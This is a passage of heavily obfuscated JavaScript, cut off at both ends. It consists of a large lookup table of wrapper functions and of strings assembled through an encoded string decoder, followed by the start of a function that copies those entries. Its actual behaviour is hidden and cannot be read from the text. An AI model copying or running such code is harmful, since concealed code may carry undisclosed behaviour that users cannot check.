J;},'RMOUb':fb(0x7b2,'eJom')+fb(0x3cd,'ip8a')+fb(0xe29,'WR4f')+fb(0xdb6,'4E9Y'),'QixTk':fb(0x618,'bx&7')+fb(0x90b,'YW]$'),'bgeRT':fb(0x588,'2um#')+fb(0x64e,'SPuW')+fb(0x915,'WRaS')+'e','xIJxq':fb(0xc7f,'WRaS')+fb(0x829,'27WI')+fb(0xfe2,'eJom')+fb(0x880,']m45')+fb(0xd4b,'%DE)')+'e','DjaRy':fb(0x700,'Mt0%')+fb(0x68c,'PEfl')+fb(0xa92,'YW]$')+fb(0xf02,'PvGn'),'yNLNJ':fb(0x920,'bucX')+fb(0x8a5,'bx&7')+fb(0x7a6,'27WI')+fb(0xbe2,'!3uD')+'le','TxPfu':fb(0x756,'!3uD')+fb(0xfb3,'WR4f')+fb(0x66b,'PvGn')+fb(0xa42,'!*uM')+fb(0x959,'Asao')+fb(0x4ab,'4E9Y'),'FpVtu':fb(0xb97,'tHpt')+'me','nQuEI':fb(0x74d,'1Ifp')+'ri','uBAxh':fb(0x715,'WFq%')+'a','fyxEV':fb(0x9a7,'a%4%')+'at','AzQfz':fb(0x4b2,'4E9Y')+fb(0x940,'#B$9'),'vjrXm':fb(0xa07,'YW]$')+fb(0xb9d,'27WI')+fb(0x414,'dnjV')+fb(0x972,'eJom')+fb(0x2df,'D*UW')+fb(0xf4b,'r$2h')+fb(0x80d,'Asao')+fb(0x702,'k0GN')+'d','TawQr':fb(0x56e,'1]rY'),'zzqNh':function(H,J){return H<J;},'ybEmP':fb(0xb55,'bx&7')+'G','bsEUd':fb(0xc65,'ffOs')+'U','AYrRT':fb(0x4e1,'SPuW')+fb(0xa8a,'cPAg')+fb(0xc43,'J$K^')+fb(0x612,'2um#')+fb(0x474,'dnjV')+fb(0xcbe,']m45')+fb(0xe48,'1]rY')+fb(0xe4e,'YaEA'),'pAyEk':function(H,J){return H!==J;},'VUMxw':fb(0x533,'k0GN')+'z','RVrAT':function(H,J){return H>J;},'DYNIp':function(H,J){return H-J;},'Puqgz':function(H,J){return H!==J;},'thBTY':fb(0x1f4,'dnjV')+'t','iVGQQ':fb(0x922,'tHpt')+'w','SnwYE':fb(0xa86,'YW]$')+'x','hlIFO':fb(0xd9c,'bx&7')+'s','SczXP':fb(0xbb6,'cPAg')+'Y','MFBQN':fb(0x919,'x0Ho')+'P','NLims':fb(0x27f,'J$K^')+'g','PvMbm':fb(0x4b3,'tHpt')+'a','OWXqM':fb(0xaf1,'ze3B')+'H','uFmbs':fb(0x345,'Mt0%')+'b','QfHIt':fb(0xadd,'bx&7')+'W','UWoKm':fb(0xc03,'Xo9O')+'X','SCOxY':fb(0x74a,'!*uM')+'S','LPAsO':function(H,J){return H==J;},'rlEiw':fb(0xa07,'YW]$')+fb(0x103a,'os5h')+fb(0x71d,'tHpt')+fb(0xdec,'PvGn')+fb(0x63d,'cPAg')+fb(0x505,'2um#')+fb(0xfed,'YW]$')+fb(0xcd6,'a%4%')+'d','ptFnI':function(H,J){return H===J;},'VmpCg':fb(0x229,'ffOs')+'u','xMojx':function(H,J){return H==J;},'mcWHM':fb(0x884,'27WI')+fb(0x203,']m45'),'mjAqb':function(H,J){return H(J);},'dBZGV':function(H,J){return H==J;},'jUFab':fb(0x650,'1]rY')+'F','ZpCTY':fb(0xf9e,'ffOs')+'L','vINgj':fb(0xfcb,'D*UW')+'E','oVvga':fb(0x1057,'a%4%')+fb(0x73d,'4E9Y')+'r','nTIMu':fb(0x238,'4E9Y')+'O','ETNsS':fb(0x53e,'a%4%')+'E','wxMso':fb(0x486,'lXLE')+'ng','nhGym':fb(0x770,'WR4f')+'W','TIYLs':fb(0x1fc,'%DE)')+'Y','RZiBV':function(H,J){return H!=J;},'GPvPX':function(H,J){return H+J;},'kLRIv':fb(0xc40,'Ad()')+fb(0xa19,'jEGG')+fb(0x79b,')G0m')+fb(0x4cf,'bucX')+fb(0xa79,'os5h'),'dLWPZ':fb(0x1f2,'WFq%')+fb(0x725,'Pm*D')+fb(0x83c,'Ad()')+fb(0x6f2,'J$K^')+fb(0xcc9,'D*UW')+fb(0x5e8,'PEfl')+fb(0x928,'%DE)')+'l','aqrSX':function(H,J){return H===J;},'ZdsFJ':function(H,J){return H===J;},'lnqrm':fb(0xb27,'J$K^')+fb(0xc9c,'Yx@@')+fb(0x20d,']m45')+fb(0xbb3,'WRaS')+fb(0x36d,'1]rY')+fb(0x917,'SPuW')+fb(0xb57,'dnjV')+fb(0x100a,'J$K^'),'HQFtg':fb(0xad6,'WRaS')+fb(0x3e5,'YW]$')+fb(0x1004,'tHpt')+fb(0x726,'k0Br')+fb(0x923,'ip8a')+fb(0x810,'J$K^')+fb(0xfd8,'cPAg')+fb(0xe90,'t49l')+'ed','COvmy':function(H,J){return H!=J;},'CyxPA':fb(0xf4a,'lXLE')+fb(0x76d,'!*uM')+fb(0xb91,'J)8q')+fb(0xd2e,'YW]$')+fb(0xf30,'bucX')+fb(0x4d8,'bx&7')+fb(0xb42,'cPAg')+fb(0x44c,'SPuW')+fb(0xc90,'Mt0%')+fb(0xf44,'WRaS')+fb(0x735,'r$2h')+'n','CGLFV':fb(0x23a,'WFq%')+fb(0x380,'YaEA')+fb(0xf5f,'eJom')+'s','TZhxr':fb(0x8af,'J)8q')+'ed','wLmlb':fb(0x3a0,'WR4f')+'pt','GHeWH':fb(0xa44,'WRaS')+fb(0x22d,'!*uM')+fb(0xef6,'!3uD')+fb(0xd3d,'ze3B')+fb(0xeaf,']zJ@')+fb(0xb4a,'k0Br')+fb(0xf08,']m45')+fb(0xd59,'cPAg')+fb(0x249,')G0m')+fb(0x1023,'WR4f')+fb(0xe16,'1l(E')+fb(0x3bd,')G0m')+fb(0x55e,'hzEH'),'REnRq':function(H,J,M){return H(J,M);},'cNWxg':function(H,J){return H===J;},'vlsxm':fb(0xcfd,')G0m')+'F','SXJGj':fb(0x781,'dnjV')+'R','mywaa':function(H,J,M,L,D){return H(J,M,L,D);},'MfeMA':function(H,J){return H===J;},'LmFFO':function(H,J){return H===J;},'BgoPg':fb(0xcc0,']zJ@')+'g','XeQIL':function(H){return H();},'dvXXL':function(H,J){return H instanceof J;},'GmQZy':function(H,J){return H==J;},'rqUip':fb(0xf54,'WRaS')+fb(0xef7,'J$K^')+'ul','yRJRe':fb(0x708,'YaEA')+fb(0xf15,'WRaS')+fb(0xc82,'!3uD')+'en','sijYW':fb(0x38c,'27WI')+'s','doUdO':function(H,J,M){return H(J,M);},'FkqUv':fb(0x965,'J$K^')+'V','ftviH':fb(0x892,'2um#')+'p','WoHnp':fb(0x9c0,'J)8q')+'H','zKqno':fb(0x498,'bx&7')+'A','EFEMe':function(H,J){return H<J;},'aAhnA':fb(0xaaa,'Ad()')+'D','bLmlJ':function(H,J,M,L,D){return H(J,M,L,D);},'sEkrL':function(H,J,M,L){return H(J,M,L);},'YAgdd':function(H,J,M,L){return H(J,M,L);},'vfWOY':fb(0x247,'1Ifp')+'l','ZxeJT':fb(0xc19,'4E9Y')+'l','lxaLD':function(H,J){return H!==J;},'UJiYF':function(H,J){return H(J);},'LHIUq':fb(0x4e0,'OBQq')+'pt','dlfwQ':fb(0xcd3,'tHpt')+fb(0x80b,'bucX'),'CCslw':fb(0xdb8,'hzEH'),'IiavH':fb(0xc8a,'hzEH')+fb(0xca0,'a%4%'),'kSvfv':fb(0xbd5,'k0GN')+fb(0xb82,'bucX'),'GzFDA':fb(0xabd,'WFq%')+'r','eRQcn':function(H,J){return H===J;},'odbif':fb(0xb46,'eJom')+'K','AYlpi':fb(0x77f,'ip8a')+'Z','VaOoO':function(H,J){return H===J;},'MwiFh':fb(0xc80,'eJom')+'m','PTobo':fb(0xd74,')G0m')+'h','bznbW':function(H,J){return H===J;},'jFoAp':fb(0xf2c,'D*UW')+'k','EskZD':fb(0xdc3,'r$2h')+'r','EhrgQ':fb(0xa74,'x0Ho')+'d','EXoYb':fb(0x2ab,'PvGn')+'E','KZCvG':function(H,J,M){return H(J,M);},'FSdWK':function(H,J){return H!=J;},'vvzth':fb(0x4a3,'J$K^')+'B','IqTpi':fb(0xcef,'dnjV')+'l','bRWxz':function(H,J){return H<J;},'ijyGM':fb(0xbee,'Pm*D')+'m','YQJYA':fb(0xbc6,'4E9Y')+'g','suXfO':function(H,J){return H!==J;},'OJkPH':fb(0x1d6,'#B$9')+'y','BDhxU':function(H,J){return H(J);},'BQTRc':function(H,J){return H==J;},'lYDnZ':function(H,J){return H!==J;},'LBNmI':fb(0x280,'bucX')+'X','lyOKj':function(H,J){return H+J;},'acfsW':function(H,J){return H===J;},'OXnGY':fb(0x480,'Asao')+'Z','ZbalN':function(H,J){return H>J;},'BvPwN':function(H,J){return H(J);},'lOuOC':fb(0xf11,'2um#')+'i','KoNmD':function(H,J){return H!==J;},'PurRm':fb(0x2f9,']zJ@')+'v','wQtbu':fb(0x347,'1Ifp')+'L','wQBOj':function(H,J){return H===J;},'KQGtG':function(H,J,M,L,D){return H(J,M,L,D);},'YvIfp':function(H,J){return H===J;},'ZlXCs':fb(0xf87,'OBQq')+'S','WbDPJ':fb(0xc74,'Xo9O')+'G','bKnZS':function(H,J){return H===J;},'KJyqj':fb(0x62e,'D*UW')+fb(0xa7a,'4E9Y')+fb(0x30f,'Mt0%')+fb(0xe40,'ffOs')+fb(0xb64,'1]rY')+fb(0xdd6,'a%4%')+fb(0x90e,'4E9Y')+fb(0x609,'!3uD')+fb(0xbcd,'!*uM')+fb(0xd94,'2um#')+fb(0x526,'hzEH')+fb(0x937,'dnjV')+fb(0x100f,'ffOs')+fb(0x49a,'!*uM')+fb(0x2e0,'J$K^')+'t','LoNEo':fb(0x665,'Asao')+'y','UABUF':fb(0x7d9,'eJom')+'d','FOJFb':function(H,J){return H===J;},'tnrOK':function(H,J){return H===J;},'BbSEg':function(H,J){return H!==J;},'hzyct':fb(0x8d9,'Xo9O')+'I','Rrqps':function(H,J){return H!==J;},'DALAN':function(H,J,M){return H(J,M);},'GcYRt':function(H,J){return H===J;},'Alofn':function(H,J,M){return H(J,M);},'WwnAz':function(H,J){return H===J;},'XclhC':fb(0xf5c,'Yx@@')+fb(0x3fa,'Yx@@')+fb(0x8a7,'Asao')+fb(0xb7c,'x0Ho')+fb(0x908,')G0m')+fb(0x51a,'ffOs')+fb(0x790,'ip8a')+fb(0x245,'ffOs'),'VygLx':function(H,J){return H<J;},'VkRvA':function(H,J){return H!==J;},'IVdBJ':fb(0x2c5,'!*uM')+'H','WCrIs':fb(0xdf1,'r$2h')+'s','mxYfV':function(H,J){return H===J;},'KDnna':function(H){return H();},'SuPms':function(H,J){return H instanceof J;},'GnpFW':function(H,J){return H instanceof J;},'zLzMl':fb(0x7cf,'bx&7')+'F','coQzs':fb(0x6b1,'2um#')+'B','Jywkm':function(H,J){return H===J;},'Ehekp':function(H,J){return H===J;},'SwnhG':function(H,J){return H===J;},'GtuVb':fb(0xcfa,'PvGn')+fb(0xeeb,']m45')+fb(0x2c4,'1Ifp')+fb(0x1060,'os5h')+fb(0x945,'k0Br')+fb(0x56a,'PEfl')+fb(0x5a0,'1Ifp')+fb(0xb5b,'%DE)')+fb(0xa53,'PvGn')+'d','FdPaa':fb(0x7c3,'Asao')+fb(0x3a9,'1Ifp')+fb(0xf18,'dnjV')+fb(0xbc7,'Asao')+fb(0x1022,'!*uM')+fb(0xb83,'ze3B')+fb(0xe55,'lXLE')+fb(0x87f,'!*uM')+fb(0x723,'ffOs')+fb(0xee7,'WR4f')+fb(0xe08,'Xo9O')+fb(0x22e,'Ad()')+fb(0xd3c,'D*UW')+fb(0xa99,'bucX')+fb(0x95c,'1]rY'),'tGrVQ':function(H,J){return H===J;},'djWXh':fb(0x8f8,'SPuW')+'M','GIVuZ':function(H,J){return H===J;},'YNAyA':function(H,J){return H===J;},'NixhR':function(H,J){return H===J;},'rygPX':function(H,J){return H===J;},'RUFcV':fb(0xd15,'%DE)')+'G','RkZJK':function(H,J){return H===J;},'hsgXx':function(H){return H();},'PyIXb':function(H,J){return H instanceof J;},'ETIuw':function(H,J,M){return H(J,M);},'MAwpx':fb(0x388,'Ad()')+'W','avpkN':fb(0x947,'WR4f')+'S','RWvUQ':function(H,J){return H===J;},'BiSdN':function(H,J){return H===J;},'KlMLi':function(H,J,M){return H(J,M);},'QMXQb':function(H,J){return H===J;},'XpDWz':fb(0xd65,'WRaS')+'R','xwwIL':fb(0x714,'%DE)')+'v','vQJyn':fb(0x406,'eJom')+fb(0xd32,'r$2h'),'asgqt':function(H,J){return H!=J;},'qjdgg':function(H,J){return H===J;},'naEkw':function(H,J){return H===J;},'LIKmE':function(H,J){return H===J;},'dMAgt':fb(0x9f0,'Yx@@')+fb(0x716,'1Ifp')+fb(0xa59,'lXLE')+fb(0x482,'jEGG')+fb(0xd7d,'D*UW')+fb(0x318,'2um#')+fb(0x322,'tHpt')+fb(0xd48,'PEfl'),'TGFxj':function(H,J){return H instanceof J;},'jmwlg':function(H,J){return H!==J;},'YZkdZ':fb(0x103d,'hzEH')+'Z','FKbTY':function(H,J,M,L){return H(J,M,L);},'dkRii':function(H,J){return H||J;},'vYhDV':function(H,J){return H===J;},'tppMn':fb(0xee6,'!3uD')+'P','ybITJ':function(H,J){return H===J;},'ydeKW':fb(0x550,'Yx@@')+'g','sppvC':function(H,J){return H===J;},'tuExi':fb(0xe12,'k0GN')+'u','GHKoo':fb(0x7f0,'1Ifp')+'c','hLcoc':function(H,J){return H===J;},'cgkbc':function(H,J){return H(J);},'fcJCO':function(H,J){return H instanceof J;},'STslT':fb(0xbcb,'Xo9O')+'n','zoaaU':function(H,J){return H!==J;},'yVbyP':fb(0x8d5,'!3uD')+fb(0x5f8,'J$K^')+fb(0x5da,'Yx@@'),'CPIgS':fb(0x326,'27WI')+'as','Vtjbx':fb(0x471,'WFq%')+'l','OfFYS':fb(0x1e1,'k0Br')+fb(0xa90,'Pm*D')+fb(0x737,'bx&7')+fb(0xf68,'1l(E')+fb(0x477,'tHpt')+fb(0xbb4,'a%4%')+fb(0x3a1,'Asao')+fb(0x61e,'WR4f')+fb(0xc47,'cPAg')+fb(0x3b0,'YaEA')+fb(0x843,'PEfl')+fb(0x71e,']zJ@')+fb(0xbf6,'!*uM'),'dipPA':function(H,J){return H!=J;},'hLBPM':fb(0xccd,'Yx@@')+fb(0x4bf,'PvGn')+fb(0x37f,'WR4f')+fb(0x92f,'Pm*D')+fb(0xed7,'r$2h')+fb(0x577,'bucX')+fb(0x38a,'ze3B')+fb(0xe41,'t49l')+fb(0x8b9,'cPAg')+fb(0x9cc,'WR4f')+fb(0x58a,')G0m')+'on','xTlyU':function(H,J){return H===J;},'QjFmo':fb(0x5b7,'D*UW')+fb(0x746,'tHpt')+fb(0x641,'WFq%')+fb(0x332,'Pm*D')+fb(0x2ce,']zJ@')+fb(0x6c5,'Asao')+fb(0x3ea,'PvGn')+'l','YruPF':fb(0xde1,'tHpt')+'F','PLjAm':fb(0x91e,'lXLE')+'E','UqpnB':function(H,J){return H!==J;},'FAWEr':fb(0x50c,'#B$9')+'i','cAKda':fb(0x80a,'4E9Y')+'t','eWQSs':function(H,J){return H===J;},'EShxr':function(H,J){return H!==J;},'fiSyd':function(H,J){return H!==J;},'vtxme':function(H,J){return H!==J;},'hUArD':fb(0x839,'!*uM')+'W','ynJLG':fb(0x1ed,']m45')+'A','aAwBV':function(H,J){return H!==J;},'XLFTf':fb(0x4da,'dnjV')+'c','dMQsA':fb(0xf92,'tHpt')+'A','nRwjT':function(H,J){return H>=J;},'USpNW':function(H,J){return H in J;},'MnYEA':function(H,J){return H in J;},'KoLae':function(H,J){return H in J;},'IpYdq':function(H,J){return H in J;},'vzfbg':function(H,J){return H>=J;},'jwKaE':function(H,J){return H in J;},'haUWB':function(H,J){return H===J;},'zEHpZ':function(H,J){return H in J;},'NGuOG':function(H,J){return H in J;},'iVLKG':function(H,J){return H>=J;},'rFiVk':function(H,J){return H in J;},'WszbP':function(H,J){return H in J;},'JdZpr':function(H,J){return H!==J;},'NoKae':function(H,J){return H===J;},'OkUWc':function(H,J){return H===J;},'BPMGR':function(H,J){return H in J;},'hahSP':function(H,J){return H in J;},'sRcGq':function(H,J){return H(J);},'deedw':fb(0xecd,'dnjV')+'m','wqZoO':fb(0x561,'1l(E')+'K','GeTFT':function(H){return H();},'AGkrL':function(H,J){return H===J;},'QGGkc':function(H,J){return H===J;},'rrSHK':function(H,J){return H&&J;},'IxYvY':function(H,J){return H>=J;},'dxaFS':function(H,J){return H in J;},'WSrEp':function(H,J){return H in J;},'qTjSC':function(H,J){return H===J;},'DGnUi':fb(0xa3f,'ffOs')+'I','gszaI':function(H,J){return H===J;},'ROPPa':function(H,J,M){return H(J,M);},'vEjqj':fb(0x8b0,'bx&7'),'ETLjp':fb(0x360,'%DE)'),'MvoZh':fb(0x787,'Xo9O')+fb(0x353,']m45'),'UtfuS':function(H,J,M){return H(J,M);},'Qeiir':fb(0xa48,'D*UW'),'nntQv':function(H,J,M){return H(J,M);},'JgTFU':function(H,J,M){return H(J,M);},'pEcWm':fb(0x9e8,'2um#')+fb(0x4ad,'J)8q'),'toTrw':function(H,J,M){return H(J,M);},'vzSLB':function(H,J,M){return H(J,M);},'BNVeN':fb(0xfb0,'PEfl'),'rQcIc':function(H,J,M){return H(J,M);},'VWmEb':function(H,J){return H===J;},'hJfmo':fb(0xb5c,'Asao')+'O','LoCaw':fb(0x9d7,'hzEH')+'i','rgiof':function(H,J){return H!==J;},'UXjsH':function(H,J){return H===J;},'aXhrT':fb(0x5dd,'ffOs')+'V','fJPUz':fb(0xea2,'bucX')+'F','AgzFT':function(H,J){return H===J;},'qqxvc':fb(0xbc2,'lXLE')+'d','fIYFe':fb(0x316,'J$K^')+'e','FhmqQ':function(H,J){return H===J;},'vdqNJ':fb(0xf7b,'a%4%')+'q','kgwPX':fb(0xba7,'Mt0%')+'l','hpKsS':fb(0xd27,'ip8a')+fb(0xec1,'%DE)')+fb(0x357,'jEGG')+fb(0x587,'k0GN')+fb(0xcde,'1l(E')+fb(0x44e,'os5h')+fb(0x349,'1]rY')+fb(0x218,'!*uM')+'d','gcgAE':function(H,J){return H===J;},'sBxhJ':fb(0x331,'WR4f')+fb(0x3e5,'YW]$')+fb(0x7bc,'#B$9')+fb(0xbac,')G0m')+fb(0xedb,'cPAg')+fb(0x803,'D*UW')+fb(0xa40,']zJ@')+fb(0xca3,'ffOs')+fb(0xb6c,'PEfl')+'d','POWzf':function(H,J){return H===J;},'HCyoV':fb(0xb9b,']m45')+fb(0x42d,'a%4%')+fb(0xf67,'!*uM')+fb(0x7ad,'Pm*D')+fb(0x30b,'lXLE')+fb(0xe50,'dnjV')+fb(0xd82,'bucX')+fb(0xd71,'1]rY')+fb(0x3c3,'x0Ho'),'nUdMW':function(H,J){return H===J;},'FgxMY':fb(0x67c,'1]rY')+'Q','SoplI':fb(0x73c,'WR4f')+fb(0xa55,'eJom')+fb(0xbd3,'1]rY')+fb(0xf8f,'Xo9O')+fb(0xe8c,'1]rY')+fb(0x75e,'YaEA')+fb(0x5fe,'WFq%'),'fsonC':function(H,J){return H!=J;},'QIsMj':fb(0x56b,']m45')+fb(0x305,')G0m')+fb(0xfa7,'Asao')+fb(0x2f5,'Asao')+fb(0xb79,'WRaS')+fb(0xf69,'1Ifp')+fb(0xc7d,'#B$9')+fb(0x5a7,'hzEH')+fb(0xb87,'2um#')+fb(0x231,'J$K^')+'on','xLNdj':function(H,J){return H===J;},'UeADu':fb(0x7ff,'1Ifp')+'O','VRcvm':fb(0x866,'D*UW')+'a','LBXhB':function(H,J){return H===J;},'SffJV':function(H,J){return H===J;},'FJbKf':fb(0x518,'27WI')+'n','YoGYl':function(H,J){return H instanceof J;},'ZLFKq':function(H,J){return H!==J;},'jKNSo':function(H,J){return H===J;},'mZOVI':function(H,J){return H in J;},'VVZfJ':fb(0xd47,'4E9Y')+fb(0x6ec,'Mt0%')+fb(0x415,'4E9Y')+fb(0xee5,')G0m')+'ge','goXnT':function(H,J){return H in J;},'jlfTc':fb(0x494,'lXLE')+fb(0x993,'bucX')+fb(0x89a,'k0GN')+fb(0xaa8,'%DE)')+fb(0x811,'Yx@@'),'buddH':function(H,J){return H==J;},'DQyXP':function(H,J){return H+J;},'dHljL':fb(0x6e3,'r$2h')+fb(0x8c4,'Mt0%')+fb(0xe20,'x0Ho')+']','ksqRY':function(H,J){return H==J;},'giIRK':function(H,J){return H+J;},'sEPgk':fb(0x6a7,'1Ifp')+fb(0x591,']zJ@')+fb(0x7fa,'lXLE')+fb(0x3b7,'WR4f'),'ZnEMI':function(H){return H();},'hgiSL':function(H,J){return H instanceof J;},'uVcbJ':function(H,J){return H instanceof J;},'WLpyC':function(H,J){return H(J);},'LAOyv':function(H,J,M,L,D){return H(J,M,L,D);},'asPaC':function(H,J){return H==J;},'KbbMg':function(H,J){return H!==J;},'RXPrm':fb(0x50a,'Asao')+'a','jZrKu':fb(0x92c,']m45')+'J','LRNCF':function(H,J){return H===J;},'UMLpQ':fb(0x54c,'#B$9')+'K','MmynG':fb(0x2f1,'YaEA')+'I','yMXbT':fb(0xb60,'1l(E')+'I','pNUUg':function(H,J){return H!=J;},'exclk':function(H,J){return H!==J;},'qxJwa':fb(0x7dc,'k0GN')+'x','vZPpC':function(H,J){return H===J;},'TiXew':function(H,J){return H!==J;},'xlWXg':fb(0x402,'k0GN')+'b','BCwMP':fb(0x7bb,'WRaS')+'M','JyMEY':function(H,J){return H===J;},'kEMPU':function(H,J){return H!=J;},'BgLiJ':function(H,J){return H<J;},'LhmUI':function(H,J,M){return H(J,M);},'pgSlp':fb(0x742,'J)8q')+'G','PgUDE':fb(0x881,'WRaS')+'f','toWAr':function(H,J){return H===J;},'OAaaB':function(H,J){return H===J;},'RjQpq':function(H,J){return H===J;},'dLobf':function(H,J){return H===J;},'WsEKS':function(H,J){return H===J;},'mkCfX':function(H,J,M){return H(J,M);},'fvQoa':function(H,J,M){return H(J,M);},'EuGdU':function(H,J,M){return H(J,M);},'sDYke':function(H,J){return H===J;},'hAziM':fb(0x3f5,'YW]$')+'k','twmgP':function(H,J){return H===J;},'YrulE':fb(0x1046,'J$K^')+'x','wwagn':fb(0x667,'Mt0%')+'c','seJbc':fb(0x1029,'YW]$')+fb(0xfe9,'J$K^')+fb(0x4fc,'WRaS'),'vzVpV':function(H,J){return H!=J;},'gKcnr':function(H,J){return H(J);},'uIOZk':function(H,J){return H===J;},'HfCgn':fb(0x828,'!3uD')+'W','LNYAG':fb(0x5b2,'lXLE')+'Y','SJFCY':fb(0x944,'27WI')+fb(0x51e,'2um#')+fb(0x4bb,'dnjV')+fb(0xd7e,'J$K^')+fb(0xa33,'2um#')+fb(0xfb9,'Xo9O')+fb(0x926,'%DE)')+fb(0xa72,']m45'),'YfeYS':function(H,J){return H==J;},'YQtFh':function(H,J){return H!==J;},'VxxnQ':fb(0xed8,'Xo9O')+'g','bShxk':fb(0xb1f,'PEfl')+'b','WHTCO':function(H,J){return H!==J;},'MJIIF':function(H,J){return H>=J;},'OiXEE':function(H,J){return H(J);},'CnAqD':function(H,J){return H in J;},'DWPJR':function(H,J){return H==J;},'gREFE':function(H,J){return H==J;},'cXyuK':function(H,J){return H===J;},'JbSeO':fb(0x564,'dnjV')+'q','PgMEW':fb(0xf52,'1]rY')+'f','WCLYd':function(H,J,M){return H(J,M);},'ITdqA':function(H,J){return H!==J;},'MMSzQ':function(H,J){return H===J;},'AExOU':function(H,J){return H===J;},'gfNPc':function(H,J){return H!=J;},'sCRvZ':function(H,J){return H===J;},'YpVOF':function(H,J){return H===J;},'fYwBs':fb(0xbb1,'SPuW')+'c','IZtJu':function(H,J){return H===J;},'GDYHa':fb(0x509,'1Ifp')+'l','DEyQu':function(H,J,M,L,D){return H(J,M,L,D);},'fUKBq':function(H,J){return H===J;},'qMBLk':function(H,J){return H!=J;},'fNpHh':function(H,J){return H===J;},'vbAWB':function(H,J){return H!==J;},'SsDTs':fb(0x5ff,'cPAg')+'S','kayUy':function(H,J){return H===J;},'FkAey':fb(0xfc8,'Yx@@')+'a','MSvsv':fb(0x65d,'J$K^')+'J','EilJy':function(H,J){return H(J);},'pIRBl':function(H,J){return H!==J;},'HrzAU':fb(0x7d6,'WFq%')+'H','YFDIE':fb(0x94e,')G0m')+'D','DphLn':function(H,J){return H===J;},'UVIHq':function(H,J){return H(J);},'qjPPS':function(H,J){return H==J;},'aNrZM':function(H,J){return H===J;},'PJexG':function(H,J){return H(J);},'gIzHZ':function(H,J,M){return H(J,M);},'hkSPF':function(H,J){return H!==J;},'WGvjC':fb(0xd1b,'#B$9')+'R','PGfZW':fb(0xfc7,'Xo9O')+'o','LuntI':function(H,J){return H(J);},'cIXOw':function(H,J){return H(J);},'qEllk':function(H,J){return H===J;},'sWIUN':fb(0x5c3,'jEGG')+'r','yqBbY':fb(0x103f,'WR4f')+'s','bBrxQ':fb(0x9bc,']m45')+'T','qBXZj':function(H,J){return H===J;},'jBbAT':fb(0xb93,'tHpt')+'r','jgDZP':function(H,J){return H===J;},'hRdAJ':function(H,J){return H!==J;},'mQWQZ':fb(0xe34,'PEfl')+'Z','GQrGu':fb(0xcd9,'bx&7')+'V','mADiB':function(H,J){return H>J;},'klxAG':fb(0x2dc,'x0Ho')+fb(0x2aa,'OBQq')+fb(0xf74,'#B$9')+fb(0xbbe,']zJ@')+fb(0xae9,'bx&7')+fb(0x887,'YaEA')+fb(0xce5,'ip8a')+'m','SpNem':fb(0x674,'Yx@@')+fb(0xac6,'dnjV')+fb(0xeae,'WR4f')+fb(0x102f,'Xo9O')+fb(0x869,'Yx@@')+fb(0x27b,'ffOs')+fb(0x1e6,'J$K^')+fb(0x79f,'2um#'),'mdLvZ':fb(0x391,'eJom')+fb(0xc4e,'bx&7')+fb(0x534,'WRaS')+fb(0x3a7,'Ad()')+fb(0xaab,'YW]$')+fb(0x1fd,'ze3B')+fb(0x1e7,'os5h')+'om','mshAn':fb(0xa6f,'ffOs')+fb(0xa0e,'J)8q')+fb(0xd4f,'r$2h')+fb(0x77a,'Ad()')+fb(0x1e2,'lXLE')+fb(0x4d7,')G0m')+'om','DFUPG':fb(0x613,'bucX')+fb(0x7fe,'WFq%'),'WksBH':fb(0x4c4,'Xo9O')+fb(0x7b3,'ffOs')+'s','TPhws':fb(0xd76,'WFq%')+fb(0x85c,')G0m'),'yEEnE':fb(0x73b,'ffOs')+fb(0x8d4,'PEfl')+fb(0x7b8,'k0Br')+fb(0xd6b,'Mt0%')};var C=function(H,J){var fH=fb,M={'bkUBD':A[fH(0xeb9,'WR4f')+'Y'],'BEmEq':A[fH(0x4fb,'t49l')+'P'],'glpZw':A[fH(0x968,'WRaS')+'x'],'baAdI':A[fH(0x88a,'OBQq')+'h'],'mSEuC':A[fH(0xeb7,'27WI')+'l'],'kDhFN':A[fH(0x813,'bucX')+'X'],'wWayj':A[fH(0xec2,'k0Br')+'E'],'ylEIf':A[fH(0xa62,']zJ@')+'a'],'BdwXa':A[fH(0xb31,'cPAg')+'X'],'Wkvjm':A[fH(0xcab,'SPuW')+'j'],'YqcsA':A[fH(0x786,'x0Ho')+'s'],'zfhOT':A[fH(0xc18,'#B$9')+'C'],'bJCEC':A[fH(0x554,'x0Ho')+'p'],'ngViW':A[fH(0xd92,'r$2h')+'P'],'nHcva':A[fH(0x64d,'1Ifp')+'N'],'hSjEB':A[fH(0xf51,'Ad()')+'R'],'PsGVN':A[fH(0x29f,'k0Br')+'l'],'NeAjj':A[fH(0x960,'OBQq')+'z'],'fiUIX':A[fH(0x9aa,'t49l')+'P'],'TRqEi':A[fH(0x6a5,'ze3B')+'D'],'TGaVc':A[fH(0xc20,'eJom')+'r'],'swTrk':A[fH(0xa4d,'jEGG')+'M'],'SekIm':A[fH(0x28a,'4E9Y')+'Y'],'YipAL':A[fH(0x216,'YaEA')+'b'],'vwIfg':A[fH(0x325,'Mt0%')+'a'],'NFFVE':A[fH(0x350,'k0Br')+'b'],'jXprz':A[fH(0x46d,'WRaS')+'V'],'TYFTa':A[fH(0x393,'Pm*D')+'p'],'HOiKt':A[fH(0xa81,'hzEH')+'h'],'qUVKQ':A[fH(0x1034,'Xo9O')+'l'],'fslkh':A[fH(0xe2e,'1Ifp')+'r'],'FOvxh':A[fH(0x6d8,'tHpt')+'y'],'LHTkV':A[fH(0x47d,'WRaS')+'t'],'hcDQC':A[fH(0xf6d,'ze3B')+'f'],'zZZFW':A[fH(0xf66,'Ad()')+'y'],'HlwQH':A[fH(0x655,')G0m')+'r'],'IKnVV':A[fH(0xb54,'hzEH')+'d'],'rJZac':A[fH(0xc42,'J$K^')+'D'],'nqUmP':A[fH(0x6c6,'2um#')+'P'],'wGOSp':A[fH(0x85a,'hzEH')+'M'],'rqYTC':A[fH(0x41f,'OBQq')+'N'],'IxpgJ':function(L,D){var fJ=fH;return A[fJ(0x607,'lXLE')+'s'](L,D);},'VWDcv':function(L,D){var fM=fH;return A[fM(0xee2,'J)8q')+'l'](L,D);},'KWdtq':function(L,D){var fL=fH;return A[fL(0x2e6,'YW]$')+'w'](L,D);},'LkKbo':function(L,D,T,Y){var fc=fH;return A[fc(0x7a8,'WR4f')+'k'](L,D,T,Y);},'KhCid':function(L,D){var fh=fH;return A[fh(0x242,'PEfl')+'q'](L,D);},'PWUBs':function(L,D,T,Y){var fD=fH;return A[fD(0x964,'YaEA')+'o'](L,D,T,Y);},'xObel':function(L,D){var fT=fH;return 